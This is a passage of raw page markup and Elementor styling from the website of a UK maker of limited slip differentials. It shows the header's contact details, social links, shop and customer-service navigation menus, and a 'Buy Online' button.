					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-56287401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-56287401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button{background-color:var( --e-global-color-primary );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;}	.elementor-2507 .elementor-element.elementor-element-4ea03f3c [class*="elementor-animation"]:hover,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-wrap{max-width:190px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:left;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon{font-size:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon svg{width:18px;height:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-block .wpr-button-text{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline-block .wpr-button-content{padding:8px 8px 8px 8px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2507 .elementor-element.elementor-element-6ece824{z-index:0;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{padding:0px 20px 0px 20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-size:13px;}}@media(max-width:767px){.elementor-2507 .elementor-element.elementor-element-63333d1{text-align:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:50%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:50%;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-56287401{width:100%;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:center;}}@media(min-width:768px){.elementor-2507 .elementor-element.elementor-element-b505a3f{width:68.942%;}.elementor-2507 .elementor-element.elementor-element-5ad3f07{width:16.599%;}.elementor-2507 .elementor-element.elementor-element-b68a217{width:14.037%;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:12.542%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:67.288%;}.elementor-2507 .elementor-element.elementor-element-56287401{width:19.475%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2507" class="elementor elementor-2507">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ece824 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="6ece824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b505a3f" data-id="b505a3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63333d1 elementor-widget elementor-widget-text-editor" data-id="63333d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Telephone: +44 (0)24 7663 8564 or Email: sales@gripperlsd.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad3f07" data-id="5ad3f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3c8453 wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-nav-menu-bp-tablet wpr-mobile-toggle-v5 wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="d3c8453" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-d3c8453" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65094"><a href="https://gripperlsd.com/basket/" class="wpr-menu-item wpr-pointer-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65095"><a href="https://gripperlsd.com/my-account/" class="wpr-menu-item wpr-pointer-item">My Account</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-d3c8453" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65094"><a href="https://gripperlsd.com/basket/" class="wpr-mobile-menu-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65095"><a href="https://gripperlsd.com/my-account/" class="wpr-mobile-menu-item">My Account</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b68a217" data-id="b68a217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4bbfd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e4bbfd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-86fee8f" href="https://www.instagram.com/gripperdifferentials/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59f0884" href="https://www.facebook.com/profile.php?id=100057441910149" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7e5f277" href="https://uk.linkedin.com/company/gripper-differentials-limited" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-1bf2011" href="http://sales@gripperlsd.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb27241 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="1fb27241" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4afe36ae" data-id="4afe36ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7173958 elementor-widget elementor-widget-image" data-id="7173958" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gripperlsd.com/">
							<img src="https://gripperlsd.com/wp-content/uploads/elementor/thumbs/logo-gripper-lsd-q5tnsusjprwar06b7gp0chwbkiwmlby4ntoghb0pi4.jpg" title="logo-gripper-lsd" alt="logo-gripper-lsd" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aacb29a" data-id="2aacb29a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac7f854 wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-mobile-toggle-v2 wpr-main-menu-align--tabletcenter wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-sub-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="ac7f854" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ac7f854" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65096"><a href="https://gripperlsd.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65101"><a href="https://gripperlsd.com/shop-online/" class="wpr-menu-item wpr-pointer-item"><span>Shop Online</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65654"><a href="https://gripperlsd.com/shop-online/" class="wpr-sub-menu-item"><span>Limited Slip Differentials</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65105"><a href="https://gripperlsd.com/shop-spares/" class="wpr-sub-menu-item"><span>Shop Spares</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65104"><a href="https://gripperlsd.com/service-kits/" class="wpr-sub-menu-item"><span>Service Kits</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67355"><a href="https://gripperlsd.com/drive-shafts/" class="wpr-sub-menu-item"><span>Drive Shafts</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65099"><a href="https://gripperlsd.com/customer-service/" class="wpr-menu-item wpr-pointer-item"><span>Customer Service</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65107"><a href="https://gripperlsd.com/technical-zone/" class="wpr-sub-menu-item"><span>Technical Zone</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65109"><a href="https://gripperlsd.com/servicing-and-repairs/" class="wpr-sub-menu-item"><span>Servicing and Repairs</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65106"><a href="https://gripperlsd.com/warranty-regsitration/" class="wpr-sub-menu-item"><span>Warranty Registration</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69447"><a href="https://gripperlsd.com/warranty-disclaimer/" class="wpr-sub-menu-item"><span>Warranty Disclaimer</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67808"><a href="https://gripperlsd.com/installation-services/" class="wpr-sub-menu-item"><span>Installation Services</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65100"><a href="https://gripperlsd.com/news-2/" class="wpr-menu-item wpr-pointer-item"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65097"><a href="https://gripperlsd.com/about-us/" class="wpr-menu-item wpr-pointer-item"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65098"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65110"><a href="https://gripperlsd.com/delivery/" class="wpr-sub-menu-item"><span>Delivery</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://gripperlsd.com/terms-and-conditions/" class="wpr-sub-menu-item"><span>Terms and Conditions</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65112"><a href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-sub-menu-item"><span>Privacy Policy</span></a></ul>
</li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-ac7f854" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65096"><a href="https://gripperlsd.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65101"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-menu-item">Shop Online<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65654"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-sub-menu-item">Limited Slip Differentials</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65105"><a href="https://gripperlsd.com/shop-spares/" class="wpr-mobile-sub-menu-item">Shop Spares</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65104"><a href="https://gripperlsd.com/service-kits/" class="wpr-mobile-sub-menu-item">Service Kits</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67355"><a href="https://gripperlsd.com/drive-shafts/" class="wpr-mobile-sub-menu-item">Drive Shafts</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65099"><a href="https://gripperlsd.com/customer-service/" class="wpr-mobile-menu-item">Customer Service<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65107"><a href="https://gripperlsd.com/technical-zone/" class="wpr-mobile-sub-menu-item">Technical Zone</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65109"><a href="https://gripperlsd.com/servicing-and-repairs/" class="wpr-mobile-sub-menu-item">Servicing and Repairs</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65106"><a href="https://gripperlsd.com/warranty-regsitration/" class="wpr-mobile-sub-menu-item">Warranty Registration</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69447"><a href="https://gripperlsd.com/warranty-disclaimer/" class="wpr-mobile-sub-menu-item">Warranty Disclaimer</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67808"><a href="https://gripperlsd.com/installation-services/" class="wpr-mobile-sub-menu-item">Installation Services</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65100"><a href="https://gripperlsd.com/news-2/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65097"><a href="https://gripperlsd.com/about-us/" class="wpr-mobile-menu-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65098"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65110"><a href="https://gripperlsd.com/delivery/" class="wpr-mobile-sub-menu-item">Delivery</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://gripperlsd.com/terms-and-conditions/" class="wpr-mobile-sub-menu-item">Terms and Conditions</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65112"><a href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-mobile-sub-menu-item">Privacy Policy</a></ul>
</li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56287401 elementor-hidden-mobile" data-id="56287401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea03f3c wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="4ea03f3c" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
						
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://gripperlsd.com/shop-online/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Buy Online</span>
								
									<span class="wpr-button-icon"><i class="fas fa-shopping-cart"></i></span>
							</span>
		</a>

				</div>
	
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>.elementor-65633 .elementor-element.elementor-element-9b7dafc{margin-top:20px;margin-bottom:20px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title{text-align:left;color:#DF5858;font-size:30px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title:after{text-align:left;background-color:#e8e8e8;height:1px;width:100px;margin-top:7px;margin-bottom:5px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-description{text-align:left;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title span{color:#555555;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:block;text-align:center;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{text-align:middle;position:static;left:auto;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .elementor-repeater-item-eebabea{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-above-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-below-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-wrapper .wpr-grid-item{padding:10px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#DF5858;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > span{padding:3px 10px 3px 10px;margin:0px 5px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > .wpr-sale-dates{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a{border-style:solid;border-width:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#333333;border-color:#E8E8E8;transition-duration:0.1s;padding:5px 15px 5px 15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block{margin:15px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 